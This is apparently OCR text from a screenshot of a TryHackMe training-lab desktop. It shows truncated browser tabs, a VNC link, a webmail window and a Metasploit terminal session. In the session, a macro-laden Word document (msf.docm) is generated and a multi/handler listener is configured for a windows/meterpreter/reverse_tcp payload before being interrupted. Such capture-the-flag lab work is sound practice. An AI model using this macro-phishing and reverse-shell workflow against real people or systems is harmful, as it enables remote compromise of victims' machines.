 Mar 20 19:50
TryHackM
(290) Disc
TryHackM
TryHa
THM
TryHackM
Gemini
Grok
Exploiting
AWS CLI I
ROP chain
Grok
Reverse E
DeepSeek
Channel c
https://vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=4a6d1a0273d3ae34&proxyIP=10.10.201.193&resize=remote
Applications Places System Thu 20 Mar, 17:50 AttackBox IP:10.10.201.193
(1) specter@darknetmail.corp - MailBox - RainLoop Webmail — Mozilla Firefox
root@ip-10-10-201-193: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-201-193: ~ root@ip-10-10-201-193: ~ root@ip-10-10-201-193: ~
133%
[*] Using template: /opt/metasploit-framework/embedded/framework/data/exploits/o
ffice_word_macro/template.docx
[*] Injecting payload in document comments
[*] Injecting macro and other required files in document
[*] Finalizing docm: msf.docm
[+] msf.docm stored at /root/.msf4/local/msf.docm
msf6 exploit(multi/fileformat/office_word_macro) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.201.193
LHOST => 10.10.201.193
msf6 exploit(multi/handler) > set LPORT 8888
LPORT => 8888
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.201.193:8888
id
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) >
specter@darknetmail.corp
red on Recent Operation
5:17 PM)
cerns. I need a comprehensive report detailing all aspects of the attack,
s encountered.
nel.